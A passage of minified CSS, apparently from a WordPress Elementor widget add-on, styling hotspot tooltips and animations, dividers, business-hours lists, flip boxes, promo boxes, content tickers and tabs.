scale(0.7);-ms-transform: translate(100%, -50%) scale(0.7);transform: translate(100%, -50%) scale(0.7);}.wpr-hotspot-tooltip-position-top.wpr-tooltip-effect-scale .wpr-tooltip-active .wpr-hotspot-tooltip {-webkit-transform: translate(-50%, -100%) scale(1);-ms-transform: translate(-50%, -100%) scale(1);transform: translate(-50%, -100%) scale(1);}.wpr-hotspot-tooltip-position-bottom.wpr-tooltip-effect-scale .wpr-tooltip-active .wpr-hotspot-tooltip {-webkit-transform: translate(-50%, 100%) scale(1);-ms-transform: translate(-50%, 100%) scale(1);transform: translate(-50%, 100%) scale(1);}.wpr-hotspot-tooltip-position-left.wpr-tooltip-effect-scale .wpr-tooltip-active .wpr-hotspot-tooltip {-webkit-transform: translate(-100%, -50%) scale(1);-ms-transform: translate(-100%, -50%) scale(1);transform: translate(-100%, -50%) scale(1);}.wpr-hotspot-tooltip-position-right.wpr-tooltip-effect-scale .wpr-tooltip-active .wpr-hotspot-tooltip {-webkit-transform: translate(100%, -50%) scale(1);-ms-transform: translate(100%, -50%) scale(1);transform: translate(100%, -50%) scale(1);}@keyframes wpr-hotspot-anim-pulse {0%, 100%, 87% {-webkit-transform: scale3d(1, 1, 1);transform: scale3d(1, 1, 1);}88%, 92%, 96% {-webkit-transform: scale3d(1.1, 1.1, 1.1);transform: scale3d(1.1, 1.1, 1.1);}90%, 94% {-webkit-transform: scale3d(0.9, 0.9, 0.9);transform: scale3d(0.9, 0.9, 0.9);}}@-webkit-keyframes wpr-hotspot-anim-pulse {0%, 100%, 87% {-webkit-transform: scale3d(1, 1, 1);transform: scale3d(1, 1, 1);}88%, 92%, 96% {-webkit-transform: scale3d(1.1, 1.1, 1.1);transform: scale3d(1.1, 1.1, 1.1);}90%, 94% {-webkit-transform: scale3d(0.9, 0.9, 0.9);transform: scale3d(0.9, 0.9, 0.9);}}.wpr-hotspot-anim-pulse {-webkit-animation-name: wpr-hotspot-anim-pulse;animation-name: wpr-hotspot-anim-pulse;-webkit-animation-duration: 5s;animation-duration: 5s;}@keyframes wpr-hotspot-anim-shake {0%, 100%, 87% {-webkit-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);}88%, 92%, 96% {-webkit-transform: translate3d(-5px, 0, 0);transform: translate3d(-5px, 0, 0);}90%, 94% {-webkit-transform: translate3d(5px, 0, 0);transform: translate3d(5px, 0, 0);}}@-webkit-keyframes wpr-hotspot-anim-shake {0%, 100%, 87% {-webkit-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);}88%, 92%, 96% {-webkit-transform: translate3d(-5px, 0, 0);transform: translate3d(-5px, 0, 0);}90%, 94% {-webkit-transform: translate3d(5px, 0, 0);transform: translate3d(5px, 0, 0);}}.wpr-hotspot-anim-shake {-webkit-animation-name: wpr-hotspot-anim-shake;animation-name: wpr-hotspot-anim-shake;-webkit-animation-duration: 5s;animation-duration: 5s;}@keyframes wpr-hotspot-anim-swing {0%, 100%, 70% {-webkit-transform: rotate3d(0, 0, 1, 0deg);transform: rotate3d(0, 0, 1, 0deg);}75% {-webkit-transform: rotate3d(0, 0, 1, 15deg);transform: rotate3d(0, 0, 1, 15deg);}80% {-webkit-transform: rotate3d(0, 0, 1, -10deg);transform: rotate3d(0, 0, 1, -10deg);}85% {-webkit-transform: rotate3d(0, 0, 1, 5deg);transform: rotate3d(0, 0, 1, 5deg);}90% {-webkit-transform: rotate3d(0, 0, 1, -5deg);transform: rotate3d(0, 0, 1, -5deg);}}@-webkit-keyframes wpr-hotspot-anim-swing {0%, 100%, 70% {-webkit-transform: rotate3d(0, 0, 1, 0deg);transform: rotate3d(0, 0, 1, 0deg);}75% {-webkit-transform: rotate3d(0, 0, 1, 15deg);transform: rotate3d(0, 0, 1, 15deg);}80% {-webkit-transform: rotate3d(0, 0, 1, -10deg);transform: rotate3d(0, 0, 1, -10deg);}85% {-webkit-transform: rotate3d(0, 0, 1, 5deg);transform: rotate3d(0, 0, 1, 5deg);}90% {-webkit-transform: rotate3d(0, 0, 1, -5deg);transform: rotate3d(0, 0, 1, -5deg);}}.wpr-hotspot-anim-swing {-webkit-animation-name: wpr-hotspot-anim-swing;animation-name: wpr-hotspot-anim-swing;-webkit-animation-duration: 5s;animation-duration: 5s;}@keyframes wpr-hotspot-anim-tada {0%, 100%, 84% {-webkit-transform: scale3d(1, 1, 1);transform: scale3d(1, 1, 1);}85% {-webkit-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);}88%, 92%, 96% {-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);}90%, 94% {-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);}}@-webkit-keyframes wpr-hotspot-anim-tada {0%, 100%, 84% {-webkit-transform: scale3d(1, 1, 1);transform: scale3d(1, 1, 1);}85% {-webkit-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);}88%, 92%, 96% {-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);}90%, 94% {-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);}}.wpr-hotspot-anim-tada {-webkit-animation-name: wpr-hotspot-anim-tada;animation-name: wpr-hotspot-anim-tada;-webkit-animation-duration: 6s;animation-duration: 6s;}@keyframes wpr-hotspot-anim-glow {0% {-webkit-transform: scale(1);transform: scale(1);opacity: 1;}100% {-webkit-transform: scale(1.5);transform: scale(1.5);opacity: 0;}}@-webkit-keyframes wpr-hotspot-anim-glow {0% {-webkit-transform: scale(1);transform: scale(1);opacity: 1;}100% {-webkit-transform: scale(1.5);transform: scale(1.5);opacity: 0;}}.wpr-hotspot-anim-glow:before {content: '';display: block;position: absolute;left: 0;top: 0;height: 100%;width: 100%;z-index: -1;-webkit-animation-name: wpr-hotspot-anim-glow;animation-name: wpr-hotspot-anim-glow;-webkit-animation-duration: 2s;animation-duration: 2s;}.wpr-divider-wrap {display: inline-block;width: 100%;overflow: hidden;}.wpr-divider {display: -ms-flexbox;display: -webkit-box;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.wpr-divider-text {-webkit-box-flex: 0;-ms-flex: 0 1 auto;flex: 0 1 auto;}.elementor-widget-wpr-divider .wpr-divider .wpr-divider-text {font-size: 21px;}.wpr-divider-border-left, .wpr-divider-border-right {-webkit-box-flex: 1;-ms-flex: 1 1 auto;flex: 1 1 auto;}.wpr-divider-border {display: block;width: 100%;height: 1px;}.wpr-divider-align-left .wpr-divider-border-left, .wpr-divider-align-right .wpr-divider-border-right {display: none;}.wpr-divider-image {display: block;overflow: hidden;}.wpr-business-hours {overflow: hidden;}.wpr-business-hours-item {position: relative;display: -ms-flexbox;display: -webkit-box;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-transition: all .1s;-o-transition: all .1s;transition: all .1s;}.wpr-business-day {-webkit-box-flex: 1;-ms-flex: 1 0 0px;flex: 1 0 0;text-align: left;}.elementor-widget-wpr-business-hours .wpr-business-hours .wpr-business-day, .elementor-widget-wpr-business-hours .wpr-business-hours .wpr-business-time, .elementor-widget-wpr-business-hours .wpr-business-hours .wpr-business-closed {font-size: 16px;font-weight: 500;}.wpr-business-time, .wpr-business-closed {-webkit-box-flex: 1;-ms-flex: 1 0 0px;flex: 1 0 0;text-align: right;}.wpr-business-hours-item:after {content: "";display: block;position: absolute;bottom: 0;left: 0;width: 100%;}.wpr-business-hours-item:last-of-type:after {display: none;}.elementor-widget-wpr-business-hours .wpr-business-day, .elementor-widget-wpr-business-hours .wpr-business-time, .elementor-widget-wpr-business-hours .wpr-business-closed {font-weight: 500;}.e-con-inner .elementor-widget-wpr-flip-box {-webkit-box-flex: 1;-ms-flex: 1;flex: 1;}.wpr-flip-box {position: relative;-webkit-transform-style: preserve-3d;transform-style: preserve-3d;-webkit-transition: all 500ms ease;-o-transition: all 500ms ease;transition: all 500ms ease;-webkit-perspective: 1000px;perspective: 1000px;}.wpr-flip-box-item {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}.wpr-flip-box-front {z-index: 5;}.wpr-flip-box[data-trigger="box"] {cursor: pointer;}.elementor-widget-wpr-flip-box .wpr-flip-box-front .wpr-flip-box-content .wpr-flip-box-title, .elementor-widget-wpr-flip-box .wpr-flip-box-back .wpr-flip-box-content .wpr-flip-box-title {font-size: 23px;font-weight: 600;}.elementor-widget-wpr-flip-box .wpr-flip-box-front .wpr-flip-box-content .wpr-flip-box-description, .elementor-widget-wpr-flip-box .wpr-flip-box-back .wpr-flip-box-content .wpr-flip-box-description {font-size: 15px;}.wpr-flip-box-item {-webkit-transform-style: preserve-3d;transform-style: preserve-3d;-webkit-backface-visibility: hidden;backface-visibility: hidden;-webkit-transition-property: all;-o-transition-property: all;transition-property: all;}.wpr-flip-box-content {display: -moz-flex;display: -ms-flex;display: -o-flex;display: -webkit-box;display: -ms-flexbox;display: flex;width: 100%;height: 100%;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;position: relative;z-index: 10;}.wpr-flip-box-overlay {position: absolute;width: 100%;height: 100%;top: 0;left: 0;z-index: 5;}.wpr-flip-box-link {display: block;position: absolute;width: 100%;height: 100%;top: 0;left: 0;z-index: 20;}.wpr-flip-box-btn {display: inline-table;cursor: pointer;}.wpr-flip-box-btn-icon {margin-left: 5px;}.wpr-flip-box-btn span {position: relative;z-index: 2;opacity: 1 !important;}.wpr-flip-box-btn:before, .wpr-flip-box-btn:after {z-index: 1 !important;}.wpr-flip-box-image img {display: block;width: 100%;}.wpr-flip-box-title a, .wpr-flip-box-title a:hover {color: inherit;}.wpr-flip-box-front-align-left .wpr-flip-box-front .wpr-flip-box-image img, .wpr-flip-box-back-align-left .wpr-flip-box-back .wpr-flip-box-image img {float: left;}.wpr-flip-box-front-align-center .wpr-flip-box-front .wpr-flip-box-image img, .wpr-flip-box-back-align-center .wpr-flip-box-back .wpr-flip-box-image img {margin: 0 auto;}.wpr-flip-box-front-align-right .wpr-flip-box-front .wpr-flip-box-image img, .wpr-flip-box-back-align-right .wpr-flip-box-back .wpr-flip-box-image img {float: right;}.wpr-flip-box-animation-flip.wpr-flip-box-anim-direction-right .wpr-flip-box-back, .wpr-flip-box-animation-flip.wpr-flip-box-anim-direction-left .wpr-flip-box-active .wpr-flip-box-front {-webkit-transform: rotateX(0) rotateY(-180deg);transform: rotateX(0) rotateY(-180deg);}.wpr-flip-box-animation-flip.wpr-flip-box-anim-direction-left .wpr-flip-box-back, .wpr-flip-box-animation-flip.wpr-flip-box-anim-direction-right .wpr-flip-box-active .wpr-flip-box-front {-webkit-transform: rotateX(0) rotateY(180deg);transform: rotateX(0) rotateY(180deg);}.wpr-flip-box-animation-flip.wpr-flip-box-anim-direction-up .wpr-flip-box-back, .wpr-flip-box-animation-flip.wpr-flip-box-anim-direction-down .wpr-flip-box-active .wpr-flip-box-front {-webkit-transform: rotateX(-180deg) rotateY(0);transform: rotateX(-180deg) rotateY(0);}.wpr-flip-box-animation-flip.wpr-flip-box-anim-direction-down .wpr-flip-box-back, .wpr-flip-box-animation-flip.wpr-flip-box-anim-direction-up .wpr-flip-box-active .wpr-flip-box-front {-webkit-transform: rotateX(180deg) rotateY(0);transform: rotateX(180deg) rotateY(0);}.wpr-flip-box-animation-flip .wpr-flip-box-active .wpr-flip-box-back {-webkit-transform: none;-ms-transform: none;transform: none;}.wpr-flip-box-animation-3d-yes .wpr-flip-box-content {-webkit-transform-style: preserve-3d;transform-style: preserve-3d;-webkit-transform: translateZ(70px) scale(.93);transform: translateZ(70px) scale(.93);}.wpr-flip-box-animation-push .wpr-flip-box, .wpr-flip-box-animation-slide .wpr-flip-box {overflow: hidden;}.wpr-flip-box-animation-push .wpr-flip-box-back, .wpr-flip-box-animation-slide .wpr-flip-box-back {z-index: 10;}.wpr-flip-box-animation-push.wpr-flip-box-anim-direction-up .wpr-flip-box-back, .wpr-flip-box-animation-slide.wpr-flip-box-anim-direction-up .wpr-flip-box-back {top: 100%;}.wpr-flip-box-animation-push.wpr-flip-box-anim-direction-up .wpr-flip-box-active .wpr-flip-box-back, .wpr-flip-box-animation-slide.wpr-flip-box-anim-direction-up .wpr-flip-box-active .wpr-flip-box-back {top: 0;}.wpr-flip-box-animation-push.wpr-flip-box-anim-direction-down .wpr-flip-box-back, .wpr-flip-box-animation-slide.wpr-flip-box-anim-direction-down .wpr-flip-box-back {top: auto;bottom: 100%;}.wpr-flip-box-animation-push.wpr-flip-box-anim-direction-down .wpr-flip-box-active .wpr-flip-box-back, .wpr-flip-box-animation-slide.wpr-flip-box-anim-direction-down .wpr-flip-box-active .wpr-flip-box-back {top: auto;bottom: 0;}.wpr-flip-box-animation-push.wpr-flip-box-anim-direction-left .wpr-flip-box-back, .wpr-flip-box-animation-slide.wpr-flip-box-anim-direction-left .wpr-flip-box-back {left: 100%;}.wpr-flip-box-animation-push.wpr-flip-box-anim-direction-left .wpr-flip-box-active .wpr-flip-box-back, .wpr-flip-box-animation-slide.wpr-flip-box-anim-direction-left .wpr-flip-box-active .wpr-flip-box-back {left: 0;}.wpr-flip-box-animation-push.wpr-flip-box-anim-direction-right .wpr-flip-box-back, .wpr-flip-box-animation-slide.wpr-flip-box-anim-direction-right .wpr-flip-box-back {left: auto;right: 100%;}.wpr-flip-box-animation-push.wpr-flip-box-anim-direction-right .wpr-flip-box-active .wpr-flip-box-back, .wpr-flip-box-animation-slide.wpr-flip-box-anim-direction-right .wpr-flip-box-active .wpr-flip-box-back {left: auto;right: 0;}.wpr-flip-box-animation-push.wpr-flip-box-anim-direction-up .wpr-flip-box-active .wpr-flip-box-front {top: -100%;}.wpr-flip-box-animation-push.wpr-flip-box-anim-direction-down .wpr-flip-box-active .wpr-flip-box-front {top: 100%;}.wpr-flip-box-animation-push.wpr-flip-box-anim-direction-left .wpr-flip-box-active .wpr-flip-box-front {left: -100%;}.wpr-flip-box-animation-push.wpr-flip-box-anim-direction-right .wpr-flip-box-active .wpr-flip-box-front {left: 100%;}.wpr-flip-box-animation-fade .wpr-flip-box-active .wpr-flip-box-front {opacity: 0;visibility: hidden;}.wpr-flip-box-animation-zoom-in .wpr-flip-box-back {opacity: 0;-webkit-transform: scale(0.9);-ms-transform: scale(0.9);transform: scale(0.9);z-index: 10;}.wpr-flip-box-animation-zoom-in .wpr-flip-box-active .wpr-flip-box-back {opacity: 1;-webkit-transform: scale(1);-ms-transform: scale(1);transform: scale(1);}.wpr-flip-box-animation-zoom-out .wpr-flip-box-active .wpr-flip-box-front {opacity: 0;-webkit-transform: scale(0.9);-ms-transform: scale(0.9);transform: scale(0.9);visibility: hidden;}.elementor-widget-wpr-flip-box .wpr-flip-box-front {background-color: #605BE5;}.elementor-widget-wpr-flip-box .wpr-flip-box-back {background-color: #FF348B;}.wpr-promo-box {display: -moz-flex;display: -ms-flex;display: -o-flex;display: -webkit-box;display: -ms-flexbox;display: flex;position: relative;}.wpr-promo-box-image {position: relative;overflow: hidden;}.wpr-promo-box-style-cover .wpr-promo-box-image, .wpr-promo-box-style-pro-cs .wpr-promo-box-image {position: absolute;top: 0;left: 0;height: 100%;width: 100%;}.wpr-promo-box-bg-image {position: absolute;top: 0;left: 0;height: 100%;width: 100%;z-index: 10;background-size: cover;background-position: 50%;}.wpr-promo-box-bg-overlay {position: absolute;top: 0;left: 0;height: 100%;width: 100%;z-index: 15;-webkit-transition-property: all;-o-transition-property: all;transition-property: all;}.wpr-promo-box-content {position: relative;z-index: 20;width: 100%;display: -moz-flex;display: -ms-flex;display: -o-flex;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;overflow: hidden;}.elementor-widget-wpr-promo-box.wpr-promo-box-style-classic .wpr-promo-box-content {background-color: #212121;}.elementor-widget-wpr-promo-box.wpr-promo-box-style-classic .wpr-promo-box:hover .wpr-promo-box-content {background-color: #ddb34f;}.wpr-promo-box-image-position-right .wpr-promo-box {-webkit-box-orient: horizontal;-webkit-box-direction: reverse;-ms-flex-direction: row-reverse;flex-direction: row-reverse;}.wpr-promo-box-image-position-center .wpr-promo-box {-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;}@media screen and (max-width: 640px) {.wpr-promo-box-style-classic .wpr-promo-box {-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;}.wpr-promo-box-style-classic .wpr-promo-box-image {min-width: auto !important;}}.wpr-promo-box-link {display: block;position: absolute;width: 100%;height: 100%;top: 0;left: 0;z-index: 40;}.wpr-promo-box-btn {display: inline-block;}.wpr-promo-box-icon, .wpr-promo-box-title, .wpr-promo-box-description, .wpr-promo-box-btn-wrap {width: 100%;}.wpr-promo-box-btn-icon {margin-left: 5px;}.wpr-promo-box-icon img {display: inline-block;}.elementor .elementor-widget-wpr-promo-box .wpr-promo-box:hover .wpr-promo-box-bg-image {-webkit-filter: brightness( 100%) contrast( 100%) saturate( 100%) hue-rotate( 0deg);filter: brightness( 100%) contrast( 100%) saturate( 100%) hue-rotate( 0deg);}.wpr-promo-box-badge {position: absolute;display: inline-block;text-align: center;z-index: 35;}.wpr-promo-box-badge-left {left: 0;right: auto;}.wpr-promo-box-badge-right {left: auto;right: 0;}.wpr-promo-box-badge-corner {top: 0;width: 200px;height: 200px;overflow: hidden;}.wpr-promo-box-badge-corner .wpr-promo-box-badge-inner {width: 200%;}.wpr-promo-box-badge-corner.wpr-promo-box-badge-right {-webkit-transform: rotate(90deg);-ms-transform: rotate(90deg);transform: rotate(90deg);}.wpr-promo-box-badge-cyrcle {top: 0;}.wpr-promo-box-badge-cyrcle.wpr-promo-box-badge-left {-webkit-transform: translateX(-40%) translateY(-40%);-ms-transform: translateX(-40%) translateY(-40%);transform: translateX(-40%) translateY(-40%);}.wpr-promo-box-badge-cyrcle.wpr-promo-box-badge-right {-webkit-transform: translateX(40%) translateY(-40%);-ms-transform: translateX(40%) translateY(-40%);transform: translateX(40%) translateY(-40%);}.wpr-promo-box-badge-cyrcle .wpr-promo-box-badge-inner {border-radius: 100%;}.wpr-promo-box-badge-flag {border-right: 5px;}.wpr-promo-box-badge-flag.wpr-promo-box-badge-left {margin-left: -10px;}.wpr-promo-box-badge-flag.wpr-promo-box-badge-right {margin-right: -10px;}.wpr-promo-box-badge-flag:before {content: "";position: absolute;z-index: 1;bottom: -5px;width: 0;height: 0;margin-left: -10px;border-left: 10px solid transparent;border-right: 10px solid transparent;border-top-style: solid;border-top-width: 10px;}.wpr-promo-box-badge-flag .wpr-promo-box-badge-inner {position: relative;z-index: 2;border-top-left-radius: 3px;border-top-right-radius: 3px;}.wpr-promo-box-badge-flag.wpr-promo-box-badge-left:before {left: 5px;-webkit-transform: rotate(90deg);-ms-transform: rotate(90deg);transform: rotate(90deg);}.wpr-promo-box-badge-flag.wpr-promo-box-badge-right:before {right: -5px;-webkit-transform: rotate(-90deg);-ms-transform: rotate(-90deg);transform: rotate(-90deg);}.wpr-promo-box-badge-flag.wpr-promo-box-badge-left .wpr-promo-box-badge-inner {border-bottom-right-radius: 3px;}.wpr-promo-box-badge-flag.wpr-promo-box-badge-right .wpr-promo-box-badge-inner {border-bottom-left-radius: 3px;}.elementor-widget-wpr-promo-box .wpr-promo-box-title {font-size: 24px;font-weight: 600;}.elementor-widget-wpr-promo-box .wpr-promo-box-description {font-size: 15px;}.elementor-widget-wpr-promo-box .wpr-promo-box-btn, .elementor-widget-wpr-promo-box .wpr-promo-box-badge {font-size: 14px;}.elementor-widget-wpr-promo-box .wpr-promo-box-badge .wpr-promo-box-badge-inner {font-size: 14px;font-weight: 600;text-transform: uppercase;letter-spacing: 0.4px;}.elementor-widget-wpr-promo-box .wpr-promo-box-badge-corner .wpr-promo-box-badge-inner {line-height: 1.6;}.wpr-content-ticker {display: -moz-flex;display: -ms-flex;display: -o-flex;display: -webkit-box;display: -ms-flexbox;display: flex;overflow: hidden;}.wpr-content-ticker-inner {display: -moz-flex;display: -ms-flex;display: -o-flex;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-orient: horizontal;-webkit-box-direction: normal;-ms-flex-direction: row;flex-direction: row;-webkit-box-align: center;-ms-flex-align: center;align-items: center;position: relative;z-index: 20;width: 100%;overflow: hidden;}.wpr-ticker-arrow-position-left .wpr-content-ticker-inner {-webkit-box-orient: horizontal;-webkit-box-direction: reverse;-ms-flex-direction: row-reverse;flex-direction: row-reverse;}.wpr-ticker-gradient-type-both .wpr-ticker-gradient:before, .wpr-ticker-gradient-type-left .wpr-ticker-gradient:before {content: "";position: absolute;bottom: 0;top: 0;left: 0;width: 40px;z-index: 20;}.wpr-ticker-gradient-type-both .wpr-ticker-gradient:after, .wpr-ticker-gradient-type-right .wpr-ticker-gradient:after {content: "";position: absolute;bottom: 0;top: 0;right: 0;width: 40px;z-index: 20;}.wpr-ticker-arrow-position-left .wpr-ticker-slider-controls {margin-right: 20px;}.wpr-ticker-arrow-position-right .wpr-ticker-slider-controls {margin-left: 20px;}.wpr-ticker-slider {position: relative;width: 100%;overflow: hidden;}.wpr-ticker-heading-position-right .wpr-content-ticker {-webkit-box-orient: horizontal;-webkit-box-direction: reverse;-ms-flex-direction: row-reverse;flex-direction: row-reverse;}.wpr-ticker-title {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-align-items: center;overflow: hidden;-webkit-transition-property: all;-o-transition-property: all;transition-property: all;-webkit-transition-timing-function: ease-in-out;-o-transition-timing-function: ease-in-out;transition-timing-function: ease-in-out;-webkit-transition-duration: 200ms;-o-transition-duration: 200ms;transition-duration: 200ms;margin: 0;}.wpr-ticker-title a, .wpr-ticker-title:hover a {color: inherit;}.elementor-widget-wpr-content-ticker .wpr-ticker-item .wpr-ticker-title {font-size: 14px;}.wpr-ticker-title-inner {-o-text-overflow: ellipsis;text-overflow: ellipsis;white-space: nowrap;overflow: hidden;display: inline;}.wpr-ticker-heading {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;position: relative;z-index: 25;-webkit-transition-property: all;-o-transition-property: all;transition-property: all;-webkit-transition-timing-function: ease-in-out;-o-transition-timing-function: ease-in-out;transition-timing-function: ease-in-out;}.wpr-ticker-heading-icon-position-left .wpr-ticker-heading {-webkit-box-orient: horizontal;-webkit-box-direction: reverse;-ms-flex-direction: row-reverse;flex-direction: row-reverse;}.elementor-widget-wpr-content-ticker .wpr-content-ticker .wpr-ticker-heading {font-size: 14px;}.wpr-ticker-heading-triangle-middle .wpr-ticker-heading:before {content: "";position: absolute;width: 0;height: 0;background: transparent !important;border-bottom-color: transparent;border-top-color: transparent;border-right-style: solid;border-bottom-style: solid;border-top-style: solid;border-width: 10px;top: 50%;-webkit-transition-property: inherit;-o-transition-property: inherit;transition-property: inherit;-webkit-transition-timing-function: inherit;-o-transition-timing-function: inherit;transition-timing-function: inherit;-webkit-transition-duration: inherit;-o-transition-duration: inherit;transition-duration: inherit;}.wpr-ticker-heading-triangle-top .wpr-ticker-heading:before, .wpr-ticker-heading-triangle-bottom .wpr-ticker-heading:before {content: "";position: absolute;top: 0;bottom: 0;width: 100%;z-index: 1;-webkit-transition-property: inherit;-o-transition-property: inherit;transition-property: inherit;-webkit-transition-timing-function: inherit;-o-transition-timing-function: inherit;transition-timing-function: inherit;-webkit-transition-duration: inherit;-o-transition-duration: inherit;transition-duration: inherit;}.wpr-ticker-heading-text, .wpr-ticker-heading-icon {position: relative;z-index: 20;-webkit-transition-property: inherit;-o-transition-property: inherit;transition-property: inherit;-webkit-transition-timing-function: inherit;-o-transition-timing-function: inherit;transition-timing-function: inherit;-webkit-transition-duration: inherit;-o-transition-duration: inherit;transition-duration: inherit;}.wpr-ticker-heading-triangle-top .wpr-ticker-heading:before {-ms-transform: skew(20deg);transform: skew(20deg);-webkit-transform: skew(20deg);}.wpr-ticker-heading-triangle-bottom .wpr-ticker-heading:before {-ms-transform: skew(-20deg);transform: skew(-20deg);-webkit-transform: skew(-20deg);}.wpr-ticker-heading-position-left.wpr-ticker-heading-triangle-middle .wpr-ticker-heading:before {-webkit-transform: translateY(-50%) rotate(180deg);-ms-transform: translateY(-50%) rotate(180deg);transform: translateY(-50%) rotate(180deg);}.wpr-ticker-heading-position-right.wpr-ticker-heading-triangle-middle .wpr-ticker-heading:before {-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);}.wpr-ticker-slider-controls {display: -moz-flex;display: -ms-flex;display: -o-flex;display: -webkit-box;display: -ms-flexbox;display: flex;}.wpr-ticker-arrow-style-vertical .wpr-ticker-slider-controls {-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;}.wpr-ticker-arrow-style-horizontal .wpr-ticker-slider-controls {-webkit-box-orient: horizontal;-webkit-box-direction: normal;-ms-flex-direction: row;flex-direction: row;}.wpr-ticker-arrow {-webkit-box-sizing: content-box;box-sizing: content-box;text-align: center;-webkit-transition: all .5s;-o-transition: all .5s;transition: all .5s;cursor: pointer;}.wpr-ticker-arrow i {display: block;width: 100%;height: 100%;line-height: inherit;}.wpr-ticker-next-arrow {-webkit-transform: rotate(180deg);-ms-transform: rotate(180deg);transform: rotate(180deg);}.wpr-content-ticker-inner .wpr-ticker-item {display: -moz-flex !important;display: -ms-flex !important;display: -o-flex !important;display: -webkit-box !important;display: -ms-flexbox !important;display: flex !important;-webkit-box-align: center !important;-ms-flex-align: center !important;align-items: center;position: relative;overflow: hidden;}.wpr-ticker-marquee {overflow: hidden;}.wpr-ticker-marquee .wpr-ticker-item {float: left;}.wpr-ticker-marquee .js-marquee {display: -moz-flex;display: -ms-flex;display: -o-flex;display: -webkit-box;display: -ms-flexbox;display: flex;}.wpr-ticker-arrow-style-vertical .wpr-ticker-slider .wpr-ticker-item {margin: 1px 0;}.wpr-ticker-image {margin-right: 10px;}.wpr-ticker-link {display: block;position: absolute;width: 100%;height: 100%;top: 0;left: 0;z-index: 20;}.wpr-ticker-icon-circle {display: block;border-radius: 50%;-webkit-border-radius: 50%;z-index: 5;-webkit-transition-property: inherit;-o-transition-property: inherit;transition-property: inherit;-webkit-transition-timing-function: inherit;-o-transition-timing-function: inherit;transition-timing-function: inherit;-webkit-transition-duration: inherit;-o-transition-duration: inherit;transition-duration: inherit;}.wpr-ticker-icon-circle:before, .wpr-ticker-icon-circle:after {content: "";position: absolute;top: 50%;left: 50%;-webkit-animation-name: wpr-ticker-icon-blink;animation-name: wpr-ticker-icon-blink;-webkit-animation-duration: 2s;animation-duration: 2s;-webkit-animation-iteration-count: infinite;animation-iteration-count: infinite;border-radius: 50%;border-width: 1px;border-style: solid;-webkit-border-radius: 50%;-moz-border-radius: 50%;-webkit-transition-property: inherit;-o-transition-property: inherit;transition-property: inherit;-webkit-transition-timing-function: inherit;-o-transition-timing-function: inherit;transition-timing-function: inherit;-webkit-transition-duration: inherit;-o-transition-duration: inherit;transition-duration: inherit;}.wpr-ticker-icon-circle:after {-webkit-animation-delay: 1s;animation-delay: 1s;}@-webkit-keyframes wpr-ticker-icon-blink {0% {-webkit-transform: scale(1, 1);transform: scale(1, 1) }100% {-webkit-transform: scale(3, 3);transform: scale(3, 3);opacity: 0 }}@keyframes wpr-ticker-icon-blink {0% {-webkit-transform: scale(1, 1);transform: scale(1, 1) }100% {-webkit-transform: scale(3, 3);transform: scale(3, 3);opacity: 0 }}.wpr-tabs {display: -moz-flex;display: -ms-flex;display: -o-flex;display: -webkit-box;display: -ms-flexbox;display: flex;}.wpr-tabs-position-above>.elementor-widget-container>.wpr-tabs {-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;}.wpr-tabs-position-left>.elementor-widget-container>.wpr-tabs {-webkit-box-orient: horizontal;-webkit-box-direction: normal;-ms-flex-direction: row;flex-direction: row;}.wpr-tabs-position-right>.elementor-widget-container>.wpr-tabs {-webkit-box-orient: horizontal;-webkit-box-direction: reverse;-ms-flex-direction: row-reverse;flex-direction: row-reverse;}.wpr-tabs-wrap {display: -moz-flex;display: -ms-flex;display: -o-flex;display: -webkit-box;display: -ms-flexbox;display: flex;-ms-flex-wrap: wrap;flex-wrap: wrap;-webkit-box-align: end;-ms-flex-align: end;align-items: flex-end;}.wpr-tabs-position-left>.elementor-widget-container>.wpr-tabs>.wpr-tabs-wrap, .wpr-tabs-position-right>.elementor-widget-container>.wpr-tabs>.wpr-tabs-wrap {-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;}@media screen and (max-width: 767px) {.wpr-tabs-responsive-yes.wpr-tabs-position-left>.elementor-widget-container>.wpr-tabs, .wpr-tabs-responsive-yes.wpr-tabs-position-right>.elementor-widget-container>.wpr-tabs {-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;}.wpr-tabs-responsive-yes.wpr-tabs-position-left>.elementor-widget-container>.wpr-tabs>.wpr-tabs-wrap, .wpr-tabs-responsive-yes.wpr-tabs-position-right>.elementor-widget-container>.wpr-tabs>.wpr-tabs-wrap {width: 